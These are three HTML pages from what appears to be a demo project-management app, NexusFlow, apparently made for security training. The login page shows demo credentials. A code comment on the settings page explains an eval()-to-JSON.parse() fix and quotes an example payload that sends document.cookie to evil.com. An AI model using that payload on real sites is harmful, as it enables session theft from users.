
<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Login — NexusFlow</title>
  <link rel="stylesheet" href="css/styles.css">
</head>
<body class="login-page">

  <div class="login-container">

    <div class="login-logo">
      <div class="logo-icon">N</div>
      <span>NexusFlow</span>
    </div>

    <h2 class="login-title">Sign in to your account</h2>

    <div id="loginError" class="login-error" style="display:none;"></div>

    <div class="field">
      <label>Email Address</label>
      <input type="email" id="loginEmail" placeholder="you@example.com" autocomplete="email" />
    </div>

    <div class="field">
      <label>Password</label>
      <input type="password" id="loginPassword" placeholder="••••••••" autocomplete="current-password" />
    </div>

    <button class="btn btn-primary btn-full" onclick="handleLogin()">Sign In</button>

    <div class="login-hint">
      <strong>Demo credentials:</strong><br>
      admin: anirban@ceptes.com / admin123<br>
      manager: jane@acme.com / manager123<br>
      member: mike@acme.com / member123
    </div>

  </div>

  <script src="js/jwtAuth.js"></script>
  <script>
    // If already logged in, redirect to dashboard
    if (NexusJWT.isAuthenticated()) {
      window.location.href = "index.html";
    }

    // Allow Enter key to submit
    document.addEventListener("keydown", function (e) {
      if (e.key === "Enter") handleLogin();
    });

    function handleLogin() {
      var email    = document.getElementById("loginEmail").value.trim();
      var password = document.getElementById("loginPassword").value;
      var errBox   = document.getElementById("loginError");

      errBox.style.display = "none";

      if (!email || !password) {
        errBox.textContent = "Please enter both email and password.";
        errBox.style.display = "block";
        return;
      }

      var result = NexusJWT.login(email, password);

      if (!result.success) {
        errBox.textContent = result.message;
        errBox.style.display = "block";
        return;
      }

      // Redirect to originally requested page (or dashboard)
      var redirect = localStorage.getItem("nexusflow_redirect") || "index.html";
      localStorage.removeItem("nexusflow_redirect");
      window.location.href = redirect;
    }
  </script>

</body>
</html>
</file>

<file: projects.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Projects — NexusFlow</title>
  <link rel="stylesheet" href="css/styles.css">
</head>
<body>

  <div class="app">

    <!-- ── Sidebar ──────────────────────────────────── -->
    <aside class="sidebar">
      <a href="index.html" class="sidebar-logo">
        <div class="logo-icon">N</div>
        <span>NexusFlow</span>
      </a>
      <nav class="sidebar-nav">
        <a href="index.html">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="7" height="7" rx="1"/><rect x="14" y="3" width="7" height="7" rx="1"/><rect x="3" y="14" width="7" height="7" rx="1"/><rect x="14" y="14" width="7" height="7" rx="1"/></svg>
          Dashboard
        </a>
        <a href="projects.html" class="active">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M22 19a2 2 0 01-2 2H4a2 2 0 01-2-2V5a2 2 0 012-2h5l2 3h9a2 2 0 012 2z"/></svg>
          Projects
        </a>
        <a href="team.html">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M17 21v-2a4 4 0 00-4-4H5a4 4 0 00-4-4v2"/><circle cx="9" cy="7" r="4"/><path d="M23 21v-2a4 4 0 00-3-3.87"/><path d="M16 3.13a4 4 0 010 7.75"/></svg>
          Team
        </a>
        <a href="invoices.html">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M14 2H6a2 2 0 00-2 2v16a2 2 0 002 2h12a2 2 0 002-2V8z"/><polyline points="14 2 14 8 20 8"/><line x1="16" y1="13" x2="8" y2="13"/><line x1="16" y1="17" x2="8" y2="17"/></svg>
          Invoices
        </a>
        <a href="settings.html">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="3"/><path d="M19.4 15a1.65 1.65 0 00.33 1.82l.06.06a2 2 0 010 2.83 2 2 0 01-2.83 0l-.06-.06a1.65 1.65 0 00-1.82-.33 1.65 1.65 0 00-1 1.51V21a2 2 0 01-4 0v-.09A1.65 1.65 0 009 19.4a1.65 1.65 0 00-1.82.33l-.06.06a2 2 0 01-2.83-2.83l.06-.06A1.65 1.65 0 004.68 15a1.65 1.65 0 00-1.51-1H3a2 2 0 010-4h.09A1.65 1.65 0 004.6 9a1.65 1.65 0 00-.33-1.82l-.06-.06a2 2 0 012.83-2.83l.06.06A1.65 1.65 0 009 4.68a1.65 1.65 0 001-1.51V3a2 2 0 014 0v.09a1.65 1.65 0 001 1.51 1.65 1.65 0 001.82-.33l.06-.06a2 2 0 012.83 2.83l-.06.06A1.65 1.65 0 0019.4 9a1.65 1.65 0 001.51 1H21a2 2 0 010 4h-.09a1.65 1.65 0 00-1.51 1z"/></svg>
          Settings
        </a>
      </nav>
      <!-- Azure SSO: signed-in user badge -->
      <div id="userBadge"></div>
    </aside>

    <!-- ── Main Content ───────────────────────────────── -->
    <main class="main">

      <div class="page-header">
        <h1>Projects</h1>
        <p>Create and manage projects. Select a category and click "Create Project".</p>
      </div>

      <!-- Existing Projects Table -->
      <div class="card">
        <h2>Active Projects</h2>
        <table class="data-table">
          <thead>
            <tr>
              <th>Project</th>
              <th>Category</th>
              <th>Status</th>
              <th>Created</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td class="name-cell">Website Redesign</td>
              <td>Engineering</td>
              <td><span class="status status-active">Active</span></td>
              <td>Mar 15, 2026</td>
            </tr>
            <tr>
              <td class="name-cell">Q2 Campaign</td>
              <td>Marketing</td>
              <td><span class="status status-active">Active</span></td>
              <td>Mar 22, 2026</td>
            </tr>
            <tr>
              <td class="name-cell">SOC 2 Compliance</td>
              <td>Operations</td>
              <td><span class="status status-pending">Pending</span></td>
              <td>Apr 01, 2026</td>
            </tr>
          </tbody>
        </table>
      </div>

      <div class="card">
        <h2>Create New Project</h2>

        <div class="field">
          <label>Project Name</label>
          <input type="text" id="projectName" placeholder="e.g. Website Redesign" />
        </div>

        <div class="field">
          <label>Category</label>
          <select id="projectCategory">
            <option value="">Select a category</option>
            <option value="engineering">Engineering</option>
            <option value="marketing">Marketing</option>
            <option value="operations">Operations</option>
            <option value="design">Design</option>
          </select>
        </div>

        <div class="field">
          <label>Description</label>
          <input type="text" id="projectDesc" placeholder="Brief description of the project" />
        </div>

        <div class="btn-row">
          <button class="btn btn-primary" onclick="createProject()">Create Project</button>
          <button class="btn btn-secondary" onclick="resetProjectForm()">Reset</button>
        </div>
      </div>

      <!-- Console Panel -->
      <div class="console-panel">
        <h3>Live Error Console</h3>
        <pre id="consoleOutput"><span class="empty">Waiting for an error to be reported...</span></pre>
      </div>

    </main>
  </div>


  <!-- ── Scripts ────────────────────────────────────── -->
  <script src="https://alcdn.msauth.net/browser/2.38.3/js/msal-browser.min.js"></script>
  <script src="js/msalConfig.js"></script>
  <script src="js/authGuard.js"></script>
  <script src="js/errorReporter.js"></script>
  <script src="js/utils.js"></script>
  <script src="js/auth.js"></script>

  <script>
    /* ── Azure SSO: Protect this page ────────────────────── */
    AuthGuard.protect().then(function () {
      AuthGuard.renderUserBadge("userBadge");
    });

    /* ── Intercept console.log for the demo panel ── */
    var _origLog = console.log;
    console.log = function () {
      _origLog.apply(console, arguments);
      var msg = arguments[0];
      if (typeof msg === "string" && msg.startsWith("{")) {
        document.getElementById("consoleOutput").textContent = msg;
      }
    };

    var PROJECT_TEMPLATES = {
      engineering: {
        fields: ["tech_stack", "sprint_length", "repo_url"],
        milestones: ["Planning", "Development", "QA", "Launch"],
        default_status: "active"
      },
      marketing: {
        fields: ["campaign_type", "budget", "target_audience"],
        milestones: ["Strategy", "Content", "Launch", "Analysis"],
        default_status: "active"
      },
      operations: {
        fields: ["process_owner", "compliance_level", "deadline"],
        milestones: ["Audit", "Implementation", "Review"],
        default_status: "pending"
      },
      design: {
        fields: ["design_tool", "brand_guidelines", "deliverables"],
        milestones: ["Discovery", "Wireframes", "Visual Design", "Handoff"],
        default_status: "active"
      }
    };

    /**
     * getProjectTemplate(category)
     * FIX: Previously returned null unconditionally (stub).
     *      Now performs the actual lookup from PROJECT_TEMPLATES.
     */
    function getProjectTemplate(category) {
      return PROJECT_TEMPLATES[category] || null;
    }

    function createProject() {
      var name, category, desc;
      try {
        name     = document.getElementById("projectName").value;
        category = document.getElementById("projectCategory").value;
        desc     = document.getElementById("projectDesc").value;

        if (!name.trim()) { showToast("Please enter a project name.", "error"); return; }
        if (!category)    { showToast("Please select a category.",    "error"); return; }

        // Check permission via Azure-backed NexusAuth
        var permResult = NexusAuth.checkPermission(null, "create_project");
        if (!permResult.allowed) {
          showToast("Permission denied: " + permResult.reason, "error");
          return;
        }

        var template = getProjectTemplate(category);
        if (!template) {
          showToast("No template found for category: " + category, "error");
          return;
        }

        var requiredFields = template.fields;
        var project = {
          id:          NexusUtils.generateId("PROJ"),
          name:        name,
          category:    category,
          description: desc,
          fields:      requiredFields,
          milestones:  template.milestones,
          status:      template.default_status,
          created:     new Date().toISOString()
        };

        showToast("Project '" + project.name + "' created with " + requiredFields.length + " fields.", "success");

      } catch (e) {
        ErrorReporter.report({
          error: e,
          source_file: "projects.html",
          priority: "critical",
          title: "Project creation failed",
          context: { module: "ProjectService", action: "createProject",
                     inputs: { projectName: name, category: category, description: desc } }
        });
        showToast("Error: " + e.message + " — reported to monitoring.", "error");
      }
    }

    function resetProjectForm() {
      document.getElementById("projectName").value = "";
      document.getElementById("projectCategory").value = "";
      document.getElementById("projectDesc").value = "";
      document.getElementById("consoleOutput").innerHTML = '<span class="empty">Waiting for an error to be reported...</span>';
    }

    function showToast(message, type) {
      var existing = document.querySelector(".toast");
      if (existing) existing.remove();
      var toast = document.createElement("div");
      toast.className = "toast " + type;
      toast.textContent = message;
      document.body.appendChild(toast);
      toast.style.display = "block";
      setTimeout(function () { toast.remove(); }, 5000);
    }
  </script>

</body>
</html>
</file>

<file: settings.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Settings — NexusFlow</title>
  <link rel="stylesheet" href="css/styles.css">
</head>
<body>

  <div class="app">

    <!-- ── Sidebar ──────────────────────────────────── -->
    <aside class="sidebar">
      <a href="index.html" class="sidebar-logo">
        <div class="logo-icon">N</div>
        <span>NexusFlow</span>
      </a>
      <nav class="sidebar-nav">
        <a href="index.html">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="7" height="7" rx="1"/><rect x="14" y="3" width="7" height="7" rx="1"/><rect x="3" y="14" width="7" height="7" rx="1"/><rect x="14" y="14" width="7" height="7" rx="1"/></svg>
          Dashboard
        </a>
        <a href="projects.html">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M22 19a2 2 0 01-2 2H4a2 2 0 01-2-2V5a2 2 0 012-2h5l2 3h9a2 2 0 012 2z"/></svg>
          Projects
        </a>
        <a href="team.html">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M17 21v-2a4 4 0 00-4-4H5a4 4 0 00-4-4v2"/><circle cx="9" cy="7" r="4"/><path d="M23 21v-2a4 4 0 00-3-3.87"/><path d="M16 3.13a4 4 0 010 7.75"/></svg>
          Team
        </a>
        <a href="invoices.html">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M14 2H6a2 2 0 00-2 2v16a2 2 0 002 2h12a2 2 0 002-2V8z"/><polyline points="14 2 14 8 20 8"/><line x1="16" y1="13" x2="8" y2="13"/><line x1="16" y1="17" x2="8" y2="17"/></svg>
          Invoices
        </a>
        <a href="settings.html" class="active">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="3"/><path d="M19.4 15a1.65 1.65 0 00.33 1.82l.06.06a2 2 0 010 2.83 2 2 0 01-2.83 0l-.06-.06a1.65 1.65 0 00-1.82-.33 1.65 1.65 0 00-1 1.51V21a2 2 0 01-4 0v-.09A1.65 1.65 0 009 19.4a1.65 1.65 0 00-1.82.33l-.06.06a2 2 0 01-2.83-2.83l.06-.06A1.65 1.65 0 004.68 15a1.65 1.65 0 00-1.51-1H3a2 2 0 010-4h.09A1.65 1.65 0 004.6 9a1.65 1.65 0 00-.33-1.82l-.06-.06a2 2 0 012.83-2.83l.06.06A1.65 1.65 0 009 4.68a1.65 1.65 0 001-1.51V3a2 2 0 014 0v.09a1.65 1.65 0 001 1.51 1.65 1.65 0 001.82-.33l.06-.06a2 2 0 012.83 2.83l-.06.06A1.65 1.65 0 0019.4 9a1.65 1.65 0 001.51 1H21a2 2 0 010 4h-.09a1.65 1.65 0 00-1.51 1z"/></svg>
          Settings
        </a>
      </nav>
      <!-- Azure SSO: signed-in user badge -->
      <div id="userBadge"></div>
    </aside>

    <!-- ── Main Content ───────────────────────────────── -->
    <main class="main">

      <div class="page-header">
        <h1>Settings</h1>
        <p>Configure application settings and custom widgets. Paste JSON config and click "Apply".</p>
      </div>

      <!-- General Settings -->
      <div class="card">
        <h2>General</h2>
        <div class="field-row">
          <div class="field">
            <label>Application Name</label>
            <input type="text" value="NexusFlow" disabled />
          </div>
          <div class="field">
            <label>Environment</label>
            <select disabled>
              <option value="production" selected>Production</option>
              <option value="staging">Staging</option>
            </select>
          </div>
        </div>
        <div class="field-row">
          <div class="field">
            <label>Timezone</label>
            <select disabled>
              <option value="utc">UTC</option>
              <option value="est" selected>Eastern (EST)</option>
              <option value="pst">Pacific (PST)</option>
            </select>
          </div>
          <div class="field">
            <label>Date Format</label>
            <select disabled>
              <option value="mdy" selected>MM/DD/YYYY</option>
              <option value="dmy">DD/MM/YYYY</option>
              <option value="ymd">YYYY-MM-DD</option>
            </select>
          </div>
        </div>
      </div>

      <!-- Notifications -->
      <div class="card">
        <h2>Notifications</h2>
        <div class="field-row">
          <div class="field">
            <label>Email Notifications</label>
            <select>
              <option value="all">All Activity</option>
              <option value="mentions" selected>Mentions Only</option>
              <option value="none">Disabled</option>
            </select>
          </div>
          <div class="field">
            <label>Slack Integration</label>
            <select>
              <option value="enabled" selected>Enabled</option>
              <option value="disabled">Disabled</option>
            </select>
          </div>
        </div>
      </div>

      <!-- Custom Widget Config -->
      <div class="card">
        <h2>Custom Widget Config <span class="badge">Advanced</span></h2>
        <p style="font-size: 13px; color: var(--text-secondary); margin-bottom: 16px;">
          Paste a JSON configuration object to customise your dashboard widgets.
          Example: <code style="background: var(--bg-primary); padding: 2px 6px; border-radius: 4px; font-family: var(--font-mono); font-size: 12px;">{ "layout": "grid", "columns": 3 }</code>
        </p>

        <div class="field">
          <label>Widget JSON Configuration</label>
          <textarea id="widgetConfig" placeholder='e.g. { "layout": "grid", "columns": 3, "theme": "dark" }'></textarea>
        </div>

        <div class="btn-row">
          <button class="btn btn-primary" onclick="applyWidgetConfig()">Apply Configuration</button>
          <button class="btn btn-secondary" onclick="resetConfigForm()">Reset</button>
        </div>
      </div>

      <!-- Console Panel -->
      <div class="console-panel">
        <h3>Live Error Console</h3>
        <pre id="consoleOutput"><span class="empty">Waiting for an error to be reported...</span></pre>
      </div>

    </main>
  </div>


  <!-- ── Scripts ────────────────────────────────────── -->
  <script src="https://alcdn.msauth.net/browser/2.38.3/js/msal-browser.min.js"></script>
  <script src="js/msalConfig.js"></script>
  <script src="js/authGuard.js"></script>
  <script src="js/errorReporter.js"></script>
  <script src="js/utils.js"></script>
  <script src="js/auth.js"></script>

  <script>
    /* ── Azure SSO: Protect this page + gate on manage_settings ── */
    AuthGuard.protect().then(function () {
      AuthGuard.renderUserBadge("userBadge");

      // Gate the settings page to admin-only
      var permResult = NexusAuth.checkPermission(null, "manage_settings");
      if (!permResult.allowed) {
        document.querySelector(".main").innerHTML =
          '<div class="page-header"><h1>Access Denied</h1>' +
          '<p>' + permResult.reason + '</p></div>';
      }
    });

    /* ── Intercept console.log for the demo panel ── */
    var _origLog = console.log;
    console.log = function () {
      _origLog.apply(console, arguments);
      var msg = arguments[0];
      if (typeof msg === "string" && msg.startsWith("{")) {
        document.getElementById("consoleOutput") &&
          (document.getElementById("consoleOutput").textContent = msg);
      }
    };

    /**
     * parseWidgetConfig(input)
     * ────────────────────────
     * FIX: Replaced eval() with JSON.parse().
     *
     * eval() executed arbitrary JavaScript from user input, enabling
     * code injection / XSS attacks such as:
     *   (function(){ fetch('https://evil.com?c=' + document.cookie) })()
     *
     * JSON.parse() only accepts valid JSON data — it cannot execute code.
     */
    function parseWidgetConfig(input) {
      // FIX: Use JSON.parse() instead of eval() — safe, data-only parsing
      return JSON.parse(input);
    }

    function applyWidgetConfig() {
      var input;
      try {
        input = document.getElementById("widgetConfig").value;

        if (!input.trim()) { showToast("Please enter a configuration.", "error"); return; }

        var config = parseWidgetConfig(input);

        if (!config || typeof config !== "object" || Array.isArray(config)) {
          showToast("Invalid config: must be a JSON object.", "error");
          return;
        }

        var keys = Object.keys(config);
        showToast("Widget config applied — " + keys.length + " setting(s) updated: " + keys.join(", "), "success");

      } catch (e) {
        ErrorReporter.report({
          error: e,
          source_file: "settings.html",
          priority: "high",
          title: "Widget config parsing failed — invalid JSON",
          context: {
            module: "SettingsService",
            action: "applyWidgetConfig",
            inputs: { rawInput: input, inputLength: input ? input.length : 0 }
          }
        });
        showToast("Error: " + e.message + " — reported to monitoring.", "error");
      }
    }

    function resetConfigForm() {
      document.getElementById("widgetConfig").value = "";
      document.getElementById("consoleOutput") &&
        (document.getElementById("consoleOutput").innerHTML =
          '<span class="empty">Waiting for an error to be reported...</span>');
    }

    function showToast(message, type) {
      var existing = document.querySelector(".toast");
      if (existing) existing.remove();
      var toast = document.createElement("div");
      toast.className = "toast " + type;
      toast.textContent = message;
      document.body.appendChild(toast);
      toast.style.display = "block";
      setTimeout(function () { toast.remove(); }, 5000);
    }
  </script>

</body>
</html>
</file>
